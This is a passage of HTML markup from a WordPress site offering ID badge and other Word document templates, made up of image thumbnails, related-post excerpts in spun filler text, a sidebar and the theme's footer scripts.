https://business.fromgrandma.best/wp-content/uploads/2020/01/15-id-card-template-word-letter-adress-for-id-badge-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="15+ Id Card Template Word | Letter Adress for Id Badge Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/id-badge-template-word/sample-employee-id-card-zohre-horizonconsulting-co-throughout-id-badge-template-word/" title="Sample Employee Id Card &#8211; Zohre.horizonconsulting.co Throughout Id Badge Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/sample-employee-id-card-zohre-horizonconsulting-co-throughout-id-badge-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Sample Employee Id Card &#8211; Zohre.horizonconsulting.co Throughout Id Badge Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/sample-employee-id-card-zohre-horizonconsulting-co-throughout-id-badge-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/sample-employee-id-card-zohre-horizonconsulting-co-throughout-id-badge-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Sample Employee Id Card - Zohre.horizonconsulting.co throughout Id Badge Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/id-badge-template-word/004-template-ideas-maxresdefault-id-card-fearsome-word-within-id-badge-template-word/" title="004 Template Ideas Maxresdefault Id Card Fearsome Word Within Id Badge Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/004-template-ideas-maxresdefault-id-card-fearsome-word-within-id-badge-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="004 Template Ideas Maxresdefault Id Card Fearsome Word Within Id Badge Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/004-template-ideas-maxresdefault-id-card-fearsome-word-within-id-badge-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/004-template-ideas-maxresdefault-id-card-fearsome-word-within-id-badge-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="004 Template Ideas Maxresdefault Id Card Fearsome Word within Id Badge Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/id-badge-template-word/006-free-id-badge-template-ideas-card-rare-online-employee-with-regard-to-id-badge-template-word/" title="006 Free Id Badge Template Ideas Card Rare Online Employee With Regard To Id Badge Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/006-free-id-badge-template-ideas-card-rare-online-employee-with-regard-to-id-badge-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="006 Free Id Badge Template Ideas Card Rare Online Employee With Regard To Id Badge Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/006-free-id-badge-template-ideas-card-rare-online-employee-with-regard-to-id-badge-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/006-free-id-badge-template-ideas-card-rare-online-employee-with-regard-to-id-badge-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="006 Free Id Badge Template Ideas Card Rare Online Employee with regard to Id Badge Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/id-badge-template-word/meeting-name-cards-3-fold-intended-for-id-badge-template-word/" title="Meeting Name Cards (3 Fold) Intended For Id Badge Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/meeting-name-cards-3-fold-intended-for-id-badge-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Meeting Name Cards (3 Fold) Intended For Id Badge Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/meeting-name-cards-3-fold-intended-for-id-badge-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/meeting-name-cards-3-fold-intended-for-id-badge-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Meeting Name Cards (3-Fold) intended for Id Badge Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/id-badge-template-word/employee-id-badge-mahre-horizonconsulting-co-in-id-badge-template-word/" title="Employee Id Badge &#8211; Mahre.horizonconsulting.co In Id Badge Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/employee-id-badge-mahre-horizonconsulting-co-in-id-badge-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Employee Id Badge &#8211; Mahre.horizonconsulting.co In Id Badge Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/employee-id-badge-mahre-horizonconsulting-co-in-id-badge-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/employee-id-badge-mahre-horizonconsulting-co-in-id-badge-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Employee Id Badge - Mahre.horizonconsulting.co in Id Badge Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/id-badge-template-word/004-id-badge-template-word-card-fresh-stirring-ideas-2010-pertaining-to-id-badge-template-word/" title="004 Id Badge Template Word Card Fresh Stirring Ideas 2010 Pertaining To Id Badge Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/004-id-badge-template-word-card-fresh-stirring-ideas-2010-pertaining-to-id-badge-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="004 Id Badge Template Word Card Fresh Stirring Ideas 2010 Pertaining To Id Badge Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/004-id-badge-template-word-card-fresh-stirring-ideas-2010-pertaining-to-id-badge-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/004-id-badge-template-word-card-fresh-stirring-ideas-2010-pertaining-to-id-badge-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="004 Id Badge Template Word Card Fresh Stirring Ideas 2010 pertaining to Id Badge Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/id-badge-template-word/005-id-badge-template-word-card-stirring-ideas-vertical-pertaining-to-id-badge-template-word/" title="005 Id Badge Template Word Card Stirring Ideas Vertical Pertaining To Id Badge Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/005-id-badge-template-word-card-stirring-ideas-vertical-pertaining-to-id-badge-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="005 Id Badge Template Word Card Stirring Ideas Vertical Pertaining To Id Badge Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/005-id-badge-template-word-card-stirring-ideas-vertical-pertaining-to-id-badge-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/005-id-badge-template-word-card-stirring-ideas-vertical-pertaining-to-id-badge-template-word-768x768.jpg 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/005-id-badge-template-word-card-stirring-ideas-vertical-pertaining-to-id-badge-template-word-50x50.jpg 50w, https://business.fromgrandma.best/wp-content/uploads/2020/01/005-id-badge-template-word-card-stirring-ideas-vertical-pertaining-to-id-badge-template-word.jpg 900w" sizes="(max-width: 60px) 100vw, 60px" title="005 Id Badge Template Word Card Stirring Ideas Vertical pertaining to Id Badge Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/id-badge-template-word/wallet-id-card-word-template-jaguar-clubs-of-north-america-throughout-id-badge-template-word/" title="Wallet Id Card Word Template | Jaguar Clubs Of North America Throughout Id Badge Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/wallet-id-card-word-template-jaguar-clubs-of-north-america-throughout-id-badge-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Wallet Id Card Word Template | Jaguar Clubs Of North America Throughout Id Badge Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/wallet-id-card-word-template-jaguar-clubs-of-north-america-throughout-id-badge-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/wallet-id-card-word-template-jaguar-clubs-of-north-america-throughout-id-badge-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Wallet Id Card Word Template | Jaguar Clubs Of North America throughout Id Badge Template Word" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Id Badge Template Word"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://business.fromgrandma.best/capital-expenditure-report-template/" title="Capital Expenditure Report Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-calculate-capex-formula-example-and-screenshot-intended-for-capital-expenditure-report-template-60x60.jpg" class="alignleft" alt="How To Calculate Capex - Formula, Example, And Screenshot intended for Capital Expenditure Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-calculate-capex-formula-example-and-screenshot-intended-for-capital-expenditure-report-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-calculate-capex-formula-example-and-screenshot-intended-for-capital-expenditure-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="How To Calculate Capex - Formula, Example, And Screenshot intended for Capital Expenditure Report Template" /></a><h4><a href="https://business.fromgrandma.best/capital-expenditure-report-template/" rel="bookmark">Capital Expenditure Report Template</a></h4><p>Capital Expenditure Report Template. Introduced template, is the area the preinstalled template are put away, for a recently introduced Microsoft Excel, you will discover receipt, charging proclamation, individual month to month spending plan, deals report, mature card, pulse tracker, cost report and give support to amortization. There are more to be found in Microsoft Excel,...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/physical-security-report-template/" title="Physical Security Report Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/security-assessment-physical-security-assessment-report-with-regard-to-physical-security-report-template-60x60.jpg" class="alignleft" alt="Security Assessment: Physical Security Assessment Report with regard to Physical Security Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/security-assessment-physical-security-assessment-report-with-regard-to-physical-security-report-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/security-assessment-physical-security-assessment-report-with-regard-to-physical-security-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Security Assessment: Physical Security Assessment Report with regard to Physical Security Report Template" /></a><h4><a href="https://business.fromgrandma.best/physical-security-report-template/" rel="bookmark">Physical Security Report Template</a></h4><p>Physical Security Report Template. Introduced template, is the place the preinstalled template are put away, for a recently introduced Microsoft Excel, you will discover receipt, charging proclamation, individual month to month spending plan, deals report, mature card, pulse tracker, cost report and assist amortization. There are more to be found in Microsoft Excel, you will...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/blank-marriage-certificate-template/" title="Blank Marriage Certificate Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/marriage-certificate-fill-online-printable-fillable-throughout-blank-marriage-certificate-template-60x60.png" class="alignleft" alt="Marriage Certificate - Fill Online, Printable, Fillable throughout Blank Marriage Certificate Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/marriage-certificate-fill-online-printable-fillable-throughout-blank-marriage-certificate-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/marriage-certificate-fill-online-printable-fillable-throughout-blank-marriage-certificate-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Marriage Certificate - Fill Online, Printable, Fillable throughout Blank Marriage Certificate Template" /></a><h4><a href="https://business.fromgrandma.best/blank-marriage-certificate-template/" rel="bookmark">Blank Marriage Certificate Template</a></h4><p>Blank Marriage Certificate TemplateWhenever you have workers who acquire a check whether it is week after week, every additional week or month to month, they have a lawful choice to do the amount they have earned and what reasoning have been produced using their gross compensation. There are a broad range of kinds of pay...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/fill-in-the-blank-obituary-template/" title="Fill In The Blank Obituary Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/obituary-template-fill-online-printable-fillable-blank-pertaining-to-fill-in-the-blank-obituary-template-60x60.png" class="alignleft" alt="Obituary Template - Fill Online, Printable, Fillable, Blank pertaining to Fill In The Blank Obituary Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/obituary-template-fill-online-printable-fillable-blank-pertaining-to-fill-in-the-blank-obituary-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/obituary-template-fill-online-printable-fillable-blank-pertaining-to-fill-in-the-blank-obituary-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Obituary Template - Fill Online, Printable, Fillable, Blank pertaining to Fill In The Blank Obituary Template" /></a><h4><a href="https://business.fromgrandma.best/fill-in-the-blank-obituary-template/" rel="bookmark">Fill In The Blank Obituary Template</a></h4><p>Fill In The Blank Obituary TemplateWhenever you have workers who get a check whether it is week after week, every additional week or month to month, they have a lawful other to do the amount they have earned and what reasoning have been produced using their gross compensation. There are a broad range of kinds...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in Uncategorized</span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://business.fromgrandma.best/training-feedback-report-template/" rel="prev"><span>Previous post</span> Training Feedback Report Template</a></div><div class="nav-next"><a href="https://business.fromgrandma.best/how-to-create-a-letterhead-template-in-word/" rel="next"><span>Next post</span> How To Create A Letterhead Template In Word</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://business.fromgrandma.best/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/">Free Letterhead Templates For Microsoft Word</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/">Microsoft Word Sticker Label Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/college-report-card-template/">College Report Card Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/blank-monthly-work-schedule-template/">Blank Monthly Work Schedule Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/obituary-template-word-document/">Obituary Template Word Document</a>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt--></div></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>